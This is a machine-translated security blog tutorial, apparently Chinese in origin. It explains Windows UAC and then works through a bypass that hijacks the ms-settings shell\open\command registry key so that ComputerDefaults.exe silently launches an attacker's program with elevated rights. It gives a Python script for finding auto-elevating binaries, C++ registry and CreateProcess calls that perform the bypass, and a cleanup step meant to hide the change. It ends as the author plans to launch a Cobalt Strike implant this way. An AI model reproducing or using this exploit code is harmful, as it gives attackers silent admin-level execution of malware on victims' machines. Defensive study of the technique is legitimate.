Basic knowledge
User account control is a new set of infrastructure technologies in Windows Vista (and later operating systems), which can help prevent malicious programs (sometimes referred to as "malware") from damaging the system, and help organizations deploy easier to manage platforms.
With UAC, applications and tasks always run in the security context of non administrator accounts, except when the administrator specifically grants administrator level access to the system. UAC prevents automatic installation of unauthorized applications and inadvertent changes to system settings.
User account control (UAC) is the core security function of the new version of Windows, and it is also one of the most misunderstood security functions.
In these procedures, some need authorization and some do not, because UAC is divided into authorization levels
First, press Win+R and enter gpedit MSc, open group policy.
Then we find "computer configuration - Windows settings - Security Settings - local policy - Security Options" in the left window, and then find "user account control: behavior prompted by the administrator to promote authority in the administrator approval mode" in the right window. Double click the entry to open the setting window, as shown in the following figure:

Do not prompt direct promotion: close UAC and directly promote permissions when permissions are required. Prompt credentials on the secure desktop: when permission is required, enter the administrator password on the secure desktop to enhance the permission. Consent prompt on the secure desktop: when permission is required, select "allow" to upgrade the permission on the secure desktop. Prompt credentials: when permission is required, enter the administrator password in the normal window to enhance the permission. Consent prompt: when permission is required, select "allow" in the normal window to promote the permission. Consent prompt for non Windows binary files: (default setting) when an operation of a non Microsoft application needs to be upgraded, select allow to upgrade the permission.
Because the execution permission of ordinary applications is limited, some operations will inevitably require higher administrator permission. At this time, you usually need an operation of permission promotion. The program can request the system to raise the right, and the system will raise a prompt box for the user to confirm.
If the user group permission of the current user is not administrator, the authorization raising operation requires the input of administrator password, which is similar to the corresponding operation in Linux.
- The program can only ask for authorization before running. If it is already running, it will lose the ability to apply for rights
- Privilege escalation is only valid for this process
There are roughly two operations to promote permissions:
- Automatic right raising request
- Manual right raising request
Manual authorization is to "run as an administrator". Automatic authorization request is to apply for permission as soon as the program itself runs, such as registry editor
In the process of development, if a programmer wants to develop a program, he can write a configuration file in the compiler configuration to identify the application to the system. The application must be run with administrator permission.
uac in visual studio
There is a manifest file in visual studio, which is essentially an xml file used to identify the configuration properties of the current application. The details of these levels are as follows
aslnvoker default permissions highestAvailable maximum permissions requireAdministrator must have administrator privileges

If the compilation option is adjusted to requireAdministrator, the user will get the administrator session after running the program, and there is no need to bypass UAC.
uac program for mining white list
Some system programs will directly obtain the administrator's permission without popping up the UAC pop-up window. Such programs are called white list programs. These programs have a value of True for the autoelevation property, which silently elevates permissions at startup.
Then the uac program we are looking for needs to meet the following requirements:
1. programmatic manifest Configuration properties for identity autoElevate by true 2. Program does not pop up UAC Popup 3. Query from the registry Shell\Open\command Key value pair
The first is to find the program whose autoelevation is true. Here, write a py script to run in batches. Here, find the program under the system32 directory
import os
from subprocess import *
path = 'c:\windows\system32'
files = os.listdir(path)
print(files)
def GetFileList(path, fileList):
newDir = path
if os.path.isfile(path):
if path[-4:] == '.exe':
fileList.append(path)
elif os.path.isdir(path):
try:
for s in os.listdir(path):
newDir=os.path.join(path,s)
GetFileList(newDir, fileList)
except Exception as e:
pass
return fileList
files = GetFileList(path, [])
print(files)
for eachFile in files:
if eachFile[-4:] == '.exe':
command = r'.\sigcheck64.exe -m {} | findstr auto'.format(eachFile)
print(command)
p1 = Popen(command, shell=True, stdin=PIPE, stdout=PIPE)
if '<autoElevate>true</autoElevate>' in p1.stdout.read().decode('gb2312'):
copy_command = r'copy {} .\success'.format(eachFile)
Popen(copy_command, shell=True, stdin=PIPE, stdout=PIPE)
print('[+] {}'.format(eachFile))
with open('success.txt', 'at') as f:
f.writelines('{}\n'.format(eachFile))
After finishing, the exe is as follows
c:\windows\system32\bthudtask.exe c:\windows\system32\changepk.exe c:\windows\system32\ComputerDefaults.exe c:\windows\system32\dccw.exe c:\windows\system32\dcomcnfg.exe c:\windows\system32\DeviceEject.exe c:\windows\system32\DeviceProperties.exe c:\windows\system32\djoin.exe c:\windows\system32\easinvoker.exe c:\windows\system32\EASPolicyManagerBrokerHost.exe c:\windows\system32\eudcedit.exe c:\windows\system32\eventvwr.exe c:\windows\system32\fodhelper.exe c:\windows\system32\fsquirt.exe c:\windows\system32\FXSUNATD.exe c:\windows\system32\immersivetpmvscmgrsvr.exe c:\windows\system32\iscsicli.exe c:\windows\system32\iscsicpl.exe c:\windows\system32\lpksetup.exe c:\windows\system32\MSchedExe.exe c:\windows\system32\msconfig.exe c:\windows\system32\msra.exe c:\windows\system32\MultiDigiMon.exe c:\windows\system32\newdev.exe c:\windows\system32\odbcad32.exe c:\windows\system32\PasswordOnWakeSettingFlyout.exe c:\windows\system32\pwcreator.exe c:\windows\system32\rdpshell.exe c:\windows\system32\recdisc.exe c:\windows\system32\rrinstaller.exe c:\windows\system32\shrpubw.exe c:\windows\system32\slui.exe c:\windows\system32\Sysprep\sysprep.exe c:\windows\system32\SystemPropertiesAdvanced.exe c:\windows\system32\SystemPropertiesComputerName.exe c:\windows\system32\SystemPropertiesDataExecutionPrevention.exe c:\windows\system32\SystemPropertiesHardware.exe c:\windows\system32\SystemPropertiesPerformance.exe c:\windows\system32\SystemPropertiesProtection.exe c:\windows\system32\SystemPropertiesRemote.exe c:\windows\system32\SystemSettingsAdminFlows.exe c:\windows\system32\SystemSettingsRemoveDevice.exe c:\windows\system32\Taskmgr.exe c:\windows\system32\tcmsetup.exe c:\windows\system32\TpmInit.exe c:\windows\system32\WindowsUpdateElevatedInstaller.exe c:\windows\system32\WSReset.exe c:\windows\system32\wusa.exe
Then go to find the program that doesn't pop up the uac box. Here I try from top to bottom. What I find is computer defaults Exe this exe
After running, the default application interface will appear directly
Research on the characteristics of uac program
Usually, the key value pair named shell\open\command stores the path of the executable file. If the key value pair is found when the EXE program is running, the program of the key value pair will be run. Because the permission is raised silently when exe is running, the program of the key value pair has passed the uac. Therefore, if we write the malicious exe path to the key value pair, we can execute our malicious exe through uac.
Here, use proc to listen for computerdefaults exe
It is found that he will query the value in HKCU \ software \ classes \ MS settings \ shell \ open \ command
Then we create a path of HKCU \ software \ classes \ MS settings \ shell \ open \ command, and then set computerdefaults Exe to listen
Then it is found that he will also query HKCU \ software \ classes \ MS settings \ shell \ open \ command \ delegateexecute, and the Result shows NAME NOT FOUND, so it can be considered to query the registry under the path of HKCU \ software \ classes \ MS settings \ shell \ open \ command first, and then query whether HKCU \ software \ classes \ MS settings \ shell \ open \ command \ delegateexecute exists
So here I create a DelegateExecute key value pair, and then try to point the default key value pair to one of my programs

When I run C: \ windows \ system32 \ computerdefaults Exe, I found that the interface of the default process no longer pops up, but my own program is opened
Then you can make a bold guess here. First run computerdefaults exe before the program, you will query whether the directory HKCU: \ software \ classes \ MS settings \ shell \ open \ command exists. If so, continue to find whether the key value pair DelegateExecute exists in the same directory. If both exist, execute the exe path pointed to by HKCU: \ software \ classes \ MS settings \ shell \ open \ command
To verify the conjecture, I change the exe path to cmd. If the conjecture is true, you can obtain cmd with administrator permission

whoami /priv, check it out. It's really successful
Implementation of bypass
After the above exploration, let's sort out our ideas. First, we need to create the registry, add the key value pair DelegateExecute, and modify the command's path to exe to bypass UAC. Here are some functions
RegCreateKeyExA
The first step is to create the registry key, which corresponds to the previous operation of creating the path HKCU \ software \ classes \ MS settings \ shell \ open \ command. This path does not exist by default
LSTATUS RegCreateKeyExA(
[in] HKEY hKey,
[in] LPCSTR lpSubKey,
DWORD Reserved,
[in, optional] LPSTR lpClass,
[in] DWORD dwOptions,
[in] REGSAM samDesired,
[in, optional] const LPSECURITY_ATTRIBUTES lpSecurityAttributes,
[out] PHKEY phkResult,
[out, optional] LPDWORD lpdwDisposition
);hkey: handle lpSubKey: the name of the subkey opened or created by this function Reserved: reserved parameter, must be 0 lpClass: the user-defined class type of the key. This parameter can be ignored. This parameter can be NULL dwOptions: there are several values, which can be queried when using samDesired: mask that specifies the access rights of the key to be created lpSecurityAttributes: point to SECURITY_ATTRIBUTES( https://docs.microsoft.com/en-us/previous-versions/windows/desktop/legacy/aa379560 (v=vs.85%29) pointer of structure phkResult: pointer to a variable that receives a handle to an open or created key lpdwDisposition: pointer to the disposal value variable
RegSetValueExA
Then modify the registry key to point to our malicious exe path
LSTATUS RegSetValueExA(
[in] HKEY hKey,
[in, optional] LPCSTR lpValueName,
DWORD Reserved,
[in] DWORD dwType,
[in] const BYTE *lpData,
[in] DWORD cbData
);hkey: handle lpValueName: the name of the value to set Reserved: reserved parameter, must be 0 Dwtype: the data type pointed to by the lpdata parameter lpData: data to store Cbdata: the size of the information pointed to by the lpdata parameter, in bytes
RegDeleteTreeA
After the api is deleted, we should use this path to hide it
LSTATUS RegDeleteTreeA( [in] HKEY hKey, [in, optional] LPCSTR lpSubKey );
hkey: handle lpSubKey: name of the key
First create a registry key
::RegCreateKeyExA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings\\Shell\\open\\command", 0, NULL, 0, KEY_WRITE, NULL, &hKey, &dwDisposition);
Then assign a value to the registry to point to the exe path
::RegSetValueExA(hKey, NULL, 0, REG_SZ, (BYTE*)filePath, (::lstrlenA(filePath) + 1));
Add or remove the registry key, DelegateExecute
RegSetValueExW(hKey, L"DelegateExecute", 0, REG_SZ, (BYTE*)"", sizeof(""));Then call cmd to create ComputerDefaults.. Exe this process
CreateProcessA("C:\\Windows\\System32\\cmd.exe", (LPSTR)"/c C:\\Windows\\System32\\ComputerDefaults.exe", NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, NULL, &si, &pi);Delete the registry key after the call is complete
RegDeleteTreeA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings");
Here's a test. First write the path as CMD exe
char filePath[] = "C:\\Windows\\System32\\cmd.exe";
The results are as follows

Here, the implementation of cmd is successful. Can you directly use the cs horse line to bypass UAC? Experiment. Here, change the path to the cs horse path
